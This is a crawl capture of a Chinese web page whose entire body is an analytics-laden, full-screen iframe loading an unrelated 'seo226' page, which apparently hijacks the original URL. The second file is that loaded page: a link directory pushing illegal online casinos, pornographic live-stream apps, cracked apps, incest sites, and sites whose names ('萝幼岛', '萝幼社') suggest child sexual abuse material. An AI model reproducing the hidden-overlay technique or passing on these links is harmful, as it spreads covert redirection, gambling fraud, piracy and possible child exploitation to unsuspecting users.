

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://changjiang.fangla.net/detail/show-29-10409.html
body_size: 635
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Okbe3nhsSw5YjAx",ck:"3Okbe3nhsSw5YjAx"})</script>
<script>LA.init({id:"3OkbP8qLVn8L5dwU",ck:"3OkbP8qLVn8L5dwU"})</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281461505&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7d4e8bcd73c789e84311a83799366a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://ts27xtc.hycsgl.cn/seo226.html"></iframe></html>

--- FILE ---
content_type: text/html
request_url: https://ts27xtc.hycsgl.cn/seo226.html
body_size: 14134
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>APP大全，你想要的都有！</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="c" c="1">
		<link rel="stylesheet" type="text/css" href="/static/index/V5/css/style-rem.css"/>
		<link rel="stylesheet" type="text/css" href="/static/index/V5/css/swiper-bundle.min.css"/>
		<script type="text/javascript" src="/static/index/V5/js/rem.js" ></script>
		<style>
			html {
				font-size: 50px;
			}
			.row-scroll-wrap{overflow: hidden;}
			.row-scroll-wrap .row-scroll{justify-content: space-between;flex-wrap: wrap;}
			.row-scroll-wrap .item-live{margin-right: 0;margin-bottom: .1rem;}
		</style>
	</head>

	<body style="font-size: 16px;">
		<div class="header-f">
			<div class="main" style="background-color: rgba(0, 0, 0, 0.95);">
									<div class="item active">热门</div>
									<div class="item ">视频</div>
									<div class="item ">直播</div>
									<div class="item ">约会</div>
									<div class="item ">情趣</div>
									<div class="item ">赚钱</div>
								<div class="bar" style="transform: translateX(21px);"></div>
			</div>
		</div>
					<div id="my-swiper" class="swiper swiper-initialized swiper-horizontal swiper-ios">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10737');" href="https://dzpxvv.jp6dusuf.com/by/?channelCode=jp18" target="_blank"><img src="/static/image/31b2219e448e659457f27c7c7ad1865832196673.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10778');" href="https://ycnsge5x6.liuxiaa.com/hello/?channelCode=nmmbd004" target="_blank"><img src="/static/image/649d863c7dfd4ad3dee1a869b284e32436103503.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10779');" href="https://sestfg.zile2020.com/ty/?channelCode=tdj56f" target="_blank"><img src="/static/image/e4e0a73ba85c3c3dec2a6c8ae7ade8865581194.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10816');" href="https://6hvj6g.crsbfap.com/hb/?channelCode=hbdj129s" target="_blank"><img src="/static/image/0f885606776d3304f48ab7a07facfb3e50675633.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10823');" href="https://n0auvus.jy6wybca.com/by/?channelCode=jy31" target="_blank"><img src="/static/image/038939c17941b84090d33f9755945ece59252155.gif" /></a>
					</div>
							</div>
			<div class="swiper-pagination"></div>
			<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
				<!--main content-->
		<div class="render-main">
			<div id="mySwiper2" class="layout-m swiper swiper-initialized swiper-horizontal swiper-autoheight swiper-ios swiper-backface-hidden">
				<div class="swiper-wrapper" id="swiper-wrapper-41e4a27c12d864105" aria-live="polite" style=" transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10962');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10822');" href="https://n0auvus.jy6wybca.com/by/?channelCode=jy31" target="_blank">
													<div class="cover">
														<img src="/static/image/50428ef40c2a491ee09e9d953f1b83c24727469.gif" />
													</div>
													<div class="name">金鱼直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10777');" href="https://sestfg.zile2020.com/ty/?channelCode=tdj56f" target="_blank">
													<div class="cover">
														<img src="/static/image/d520a5016e62a79b7b69a340d2ba3a8d18380762.gif" />
													</div>
													<div class="name">天翼直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10736');" href="https://dzpxvv.jp6dusuf.com/by/?channelCode=jp18" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4836671481.gif" />
													</div>
													<div class="name">金牌直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10889');" href="https://bvnwxt.kongzzd.com/yf/?channelCode=yfdj35q" target="_blank">
													<div class="cover">
														<img src="/static/image/f9cd1e2b51c684c4eb98f9eff7dc2d2297823218.gif" />
													</div>
													<div class="name">玉凤直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10542');" href="https://eow2nfdli.kmxap4.com/flame/?channelCode=jmbd007" target="_blank">
													<div class="cover">
														<img src="/static/image/a1484539fde42fe22f3216be6269509f18374576.gif" />
													</div>
													<div class="name">金马直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10596');" href="https://6hvj6g.crsbfap.com/hb/?channelCode=hbdj129s" target="_blank">
													<div class="cover">
														<img src="/static/image/4cc6d45e45cbb6e8dc4a4d5afdf6547590873376.gif" />
													</div>
													<div class="name">花苞直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10282');" href="https://56gbow8.58x7cx.com/icu/?channelCode=sdj153w" target="_blank">
													<div class="cover">
														<img src="/static/image/d78aefa525276d3218b82898c13e3b933169859.gif" />
													</div>
													<div class="name">色网直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10907');" href="https://t3r0ta.qifuwy.com/jh/?channelCode=jh1624" target="_blank">
													<div class="cover">
														<img src="/static/image/4976c8cb1339da231236f34b6f88534f206678.gif" />
													</div>
													<div class="name">九狐直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10908');" href="https://n17u8yb.qifuwy.com/index/by.html?channelCode=yy1263" target="_blank">
													<div class="cover">
														<img src="/static/image/190a02072bce0733d4b0978acf0b668174834622.gif" />
													</div>
													<div class="name">夜欲直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10396');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc888851309.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10402');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921438113843.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10399');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca89808076.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10482');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f15284424.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10405');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc914083732.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10011');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b11636199.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10610');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10416');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10547');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d468368618781.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10299');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345884544459.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10927');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10945');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10950');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10787');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc60706779.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10556');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e351779687.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10958');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10604');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902623769296.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10706');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c39241478.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10703');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab58001361.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10921');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49685849424.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10766');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef25436269.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10858');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4810026172.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10861');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282067191615.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10968');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10967');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10975');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10973');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10925');" href="https://6ijff45.xt12319.com/jt/by/?channelCode=jtts" target="_blank">
													<div class="cover">
														<img src="/static/image/50428ef40c2a491ee09e9d953f1b83c298569342.gif" />
													</div>
													<div class="name">金桃直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10745');" href="https://451458.kmhmoq.cn?channelCode=XS666" target="_blank">
													<div class="cover">
														<img src="/static/image/bf065da1bc22235f3a3131a63ff0f5c821792169.gif" />
													</div>
													<div class="name">杏色直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10770');" href="https://251098.top/?channelCode=wy907" target="_blank">
													<div class="cover">
														<img src="/static/image/069bda96c6ea30387aa4a5d4a9ae304531682800.gif" />
													</div>
													<div class="name">无忧直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10769');" href="https://lqszn.bdkswj.cn?channelCode=tg674" target="_blank">
													<div class="cover">
														<img src="/static/image/d2d2a65e02a53d56ae5d0cda7216551270990550.gif" />
													</div>
													<div class="name">糖果直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10585');" href="https://ycnsge5x6.liuxiaa.com/hello/?channelCode=nmmbd004" target="_blank">
													<div class="cover">
														<img src="/static/image/649d863c7dfd4ad3dee1a869b284e32410766711.gif" />
													</div>
													<div class="name">名模直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10505');" href="https://4i8fq86yr.mt8dhjn.com/by/?channelCode=mt401" target="_blank">
													<div class="cover">
														<img src="/static/image/bfe7cbcc6f38b2c9c7de00456505d74c1021351.gif" />
													</div>
													<div class="name">蜜臀直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10824');" href="https://h9u0b.top/?channelCode=jx006" target="_blank">
													<div class="cover">
														<img src="/static/image/799f5db5cb2488bea05ed7927265f68857760279.gif" />
													</div>
													<div class="name">橘香直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10715');" href="https://xybf.ksq8sp.shop?channelCode=appdq" target="_blank">
													<div class="cover">
														<img src="/static/image/7baac1ca5e8405a05628db747511080129334551.gif" />
													</div>
													<div class="name">妙色直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10527');" href="https://czc5.jwtqo.cn?channelCode=cz455" target="_blank">
													<div class="cover">
														<img src="/static/image/1df2a97e444026e43da6b5104413bb2c63304985.gif" />
													</div>
													<div class="name">橙子直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10820');" href="https://d7g5p.rgbdqx.cn/?parent_icode=1217558768&amp;channelCode=dy043" target="_blank">
													<div class="cover">
														<img src="/static/image/97ff94565629c0593cfbc34dbd522e3326763019.gif" />
													</div>
													<div class="name">第一直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10514');" href="https://sy337.gzpqev.cn?channelCode=sy337" target="_blank">
													<div class="cover">
														<img src="/static/image/da15dcdb113cb0b3f200338b6139e4ae72620121.gif" />
													</div>
													<div class="name">色欲直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10931');" href="https://26ylsq.axwgay.cn/api/pageVisit?channel_code=nav6677" target="_blank">
													<div class="cover">
														<img src="/static/image/ab2fb64b76c8b78371b7ab5d84a026de27470004.jpg" />
													</div>
													<div class="name">有料射区</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10607');" href="https://zfj27.zgyffq.cn/api/pageVisit?channel_code=nav6688" target="_blank">
													<div class="cover">
														<img src="/static/image/d4090ce9566454b2f423748e68f041fe21756792.jpg" />
													</div>
													<div class="name">91福利社</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10205');" href="https://box22.boxbrh.cn/nav1111.html" target="_blank">
													<div class="cover">
														<img src="/static/image/4e8ee5e71363d0b7de7593006723f76843201261.png" />
													</div>
													<div class="name">91片源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10541');" href="https://l0osav.ytd9js.com/by/?channelCode=yt322" target="_blank">
													<div class="cover">
														<img src="/static/image/eff121abfa9ad0d0f73f9f09f24e6a7851481871.gif" />
													</div>
													<div class="name">樱桃视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10775');" href="https://fagawegae.yh8wj.com/by/?channelCode=yh331" target="_blank">
													<div class="cover">
														<img src="/static/image/761c0d130d402f511ec35544112b529863773379.png" />
													</div>
													<div class="name">樱花视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10905');" href="https://kjgcbwkv.18yfjgf.com/th/by/?channelCode=tsdj" target="_blank">
													<div class="cover">
														<img src="/static/image/39a45f97d72b455f3e273169aa308a1e20558493.gif" />
													</div>
													<div class="name">桃花视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10636');" href="https://v3iirj.qifuwy.com/a/?channelCode=mg1212" target="_blank">
													<div class="cover">
														<img src="/static/image/32cdbc66a162880a7893ce662b00df1526311393.jpg" />
													</div>
													<div class="name">玫瑰视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10669');" href="https://kxti.f37wg549.top?channelCode=SW6ARMN1" target="_blank">
													<div class="cover">
														<img src="/static/image/9d97b9f5e92a330c95fe0867dc0d07fd70754384.jpg" />
													</div>
													<div class="name">网黄破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10938');" href="https://hyyf.08yft.com/vql/?channel=Cu7cs0" target="_blank">
													<div class="cover">
														<img src="/static/image/9f64c30866a564e19ae040ff77306af13158400.jpg" />
													</div>
													<div class="name">付费糖心视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10744');" href="https://g6.7dhyzws5.top?channelCode=FXSR3VIS" target="_blank">
													<div class="cover">
														<img src="/static/image/b7f6e3ce53b532b8d1bea2e1f879a28230633109.jpg" />
													</div>
													<div class="name">KiMi破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10530');" href="https://p1q8m5hx.t77inlru.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/3d74426b3b81a928d3c4c970495802a260919661.jpg" />
													</div>
													<div class="name">淫母乱伦</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10537');" href="https://x5h7q8mw.pxt63a2.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/826aa2207d7a9e668bcf3ba2655bf5f561251325.jpg" />
													</div>
													<div class="name">淫妻NTR</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10642');" href="https://z8k1v5hp.l8osvr.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/8b2bc3cc2a520e4cf32af1edc523d7e186232782.jpg" />
													</div>
													<div class="name">萝幼岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10911');" href="https://aplsof2fd.moltrglivrybhsmboavornux.com/yj/45923/1zhve5hjsq" target="_blank">
													<div class="cover">
														<img src="/static/image/fb8889531be968ca182034a371178f4935649060.jpg" />
													</div>
													<div class="name">海角乱伦</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10942');" href="https://d41dgj.8dbbw975.com/?code=GJTGMA215" target="_blank">
													<div class="cover">
														<img src="/static/image/957aecd7a4c08be8dbcc5d3f47729f5048387998.png" />
													</div>
													<div class="name">果然好片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10586');" href="https://vowe.h15bd.com/uzw/?channel=CVHaHz" target="_blank">
													<div class="cover">
														<img src="/static/image/bf4b5be3bd7be88bba82542fe07a712b53301154.jpg" />
													</div>
													<div class="name">付费新娘</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10751');" href="https://d.trombone25trumpet.xyz?code=4SU6QE" target="_blank">
													<div class="cover">
														<img src="/static/image/11a1803ea3d7e7ff9a41cde12a38cba723847660.jpg" />
													</div>
													<div class="name">好色先生</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10943');" href="https://bda43d.486rdrd.top/?code=qZwXC00L" target="_blank">
													<div class="cover">
														<img src="/static/image/5aade4d6bede452cba2e7a057e85f54229511032.png" />
													</div>
													<div class="name">青青草</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10974');" href="https://dy.xendropolfedrovrxufvphinx.com/hy/72342/1de156ay2" target="_blank">
													<div class="cover">
														<img src="/static/image/a4a84f209faef20ff87f7a622418188d59222693.jpg" />
													</div>
													<div class="name">抖阴2026</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10630');" href="https://l8h5q1mx.a59mfxt5.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/80b6218e7c1f63745e1addad0c5eb33632866363.jpg" />
													</div>
													<div class="name">暗网天堂</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10791');" href="https://9d8fa.tsq1.cc/aff-DhnD" target="_blank">
													<div class="cover">
														<img src="/static/image/71a713a42cb7b717f26255f021e2b3da28528637.jpg" />
													</div>
													<div class="name">51推特</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10912');" href="https://aplsof2fd.kyrvrybhsovashordoblarmek.com/yj/45927/lt41cbbk" target="_blank">
													<div class="cover">
														<img src="/static/image/68c4151652043e875dbadaac063bf96215162779.jpg" />
													</div>
													<div class="name">哔咔漫画</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10580');" href="https://lzxueap.egzyle.cn/appdown/index.html?id=38" target="_blank">
													<div class="cover">
														<img src="/static/image/d37d59e8ebd3591e795ac8c4bae2578234628357.jpg" />
													</div>
													<div class="name">学习资料</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10241');" href="https://bh88.balcx.com/cbd/aaaagf" target="_blank">
													<div class="cover">
														<img src="/static/image/c08db16751aa144ba3dd84256694f33382641167.jpg" />
													</div>
													<div class="name">樱桃视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10683');" href="https://ocf5liu.z7fbxp3n.top/GKVHZ5U1" target="_blank">
													<div class="cover">
														<img src="/static/image/4f6fa2948e662ff1a62f42a969bc7d7439245108.jpg" />
													</div>
													<div class="name">小黄书破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10597');" href="https://browser.dd2025tz03djdjd8.top/101023.html" target="_blank">
													<div class="cover">
														<img src="/static/image/d04658efb5f6f78959addb7bab70787e56468749.jpg" />
													</div>
													<div class="name">夸克海外版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10529');" href="https://y8m4d6kw.26wor35m.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/64e5ac2e009d0bf2c48f6685812ce8fb4078985.jpg" />
													</div>
													<div class="name">萝幼社</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10759');" href="https://qydd74.vgvtj.cn/?inviteCode=ch_NwlW9p" target="_blank">
													<div class="cover">
														<img src="/static/image/e6ff9c7144a1a75a06168e5d8f318eea66917931.jpg" />
													</div>
													<div class="name">情欲AV</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10913');" href="https://aplsof2fd.zuvratromslovrybhsntekdal.com/yj/45929/kvgtf1qtx" target="_blank">
													<div class="cover">
														<img src="/static/image/0a40ffaf12d7c3082102d9803e71c49776323856.png" />
													</div>
													<div class="name">糖心vlog</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10667');" href="https://ddnmtfu4.adrn499q.top?channelCode=D72TZWQB" target="_blank">
													<div class="cover">
														<img src="/static/image/46263057159866cba68d62b263002dfd54483970.png" />
													</div>
													<div class="name">猫扑破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10665');" href="https://chbt50q.hwd9whjs.top?channelCode=JBD3F7EO" target="_blank">
													<div class="cover">
														<img src="/static/image/641ac8777527adfbc26a0d365a3429d316965286.jpg" />
													</div>
													<div class="name">乱伦日记</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10782');" href="https://xwxp.zywgny.com/land/?channelCode=643.html" target="_blank">
													<div class="cover">
														<img src="/static/image/142bf29eb1c68c4142ba223fd79ebaf453557641.jpg" />
													</div>
													<div class="name">撸你妹</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10469');" href="https://os2yab0y8.xcqh3rct.cc?channelCode=OS075BRB" target="_blank">
													<div class="cover">
														<img src="/static/image/188a870ca179fbb61394bd91f3e2dd9c82919988.png" />
													</div>
													<div class="name">香蕉破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10455');" href="https://sn6lh7uv.bhbzzsdx.top?channelCode=FKZBA3N7" target="_blank">
													<div class="cover">
														<img src="/static/image/5eb570bfebdb34c5a1e98ecc0e644faf93745222.png" />
													</div>
													<div class="name">中国x站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10932');" href="https://pjw.zzhshq.com/land2/?channelCode=4018.html" target="_blank">
													<div class="cover">
														<img src="/static/image/3c9991067682fbb322d2099e7d9ce5a94728798.jpg" />
													</div>
													<div class="name">破解王</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10940');" href="https://yh1740221aa.feishi315.top/#/saticWeb?agent=1740221" target="_blank">
													<div class="cover">
														<img src="/static/image/c28193f82f14dc76e418004802a4266e16872553.png" />
													</div>
													<div class="name">樱花看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10826');" href="https://12717capp.bqpoqu.cn/appdown/index.html?id=57" target="_blank">
													<div class="cover">
														<img src="/static/image/302f0018d38be880af88a4476d604d7e56736933.jpg" />
													</div>
													<div class="name">一起草</div>
													<div class="btn"></div>
												</a>
